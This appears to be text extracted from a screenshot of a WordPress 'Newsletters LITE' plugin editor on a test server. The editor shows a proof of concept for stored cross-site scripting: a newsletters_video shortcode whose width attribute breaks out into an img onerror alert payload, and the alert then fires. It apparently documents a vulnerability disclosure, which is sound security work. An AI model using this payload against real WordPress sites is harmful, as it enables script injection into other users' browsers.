 mindpatch.server:8080/wp-admin/admin.php?page=newsletters-create
2 0 New Newsletters LITE
Create Newsletter
Enter email subject here
Permalink: http://mindpatch.server:8080?newsletters_method=newsletter&id=7 View Newsletter Get Link
Use drag & drop builder (PRO only) beta
Add Media
Paragraph B I
[newsletters_video url="https://youtu.be/vXc5jYyfRqY?si=Nt2trZb984O-Byzc" width='9095" --><img src=x onerror=alert("@MindPatch")>" ']
mindpatch.server:8080
@MindPatch
OK
P
Word Count: 7 words and 152 characters
Add Content Area
Live Preview
Open in New Window Update Preview
Preview In: Desktop Tablet Mobile
Normal/HTML Version
TAME IMPALA THE SLOW RUSH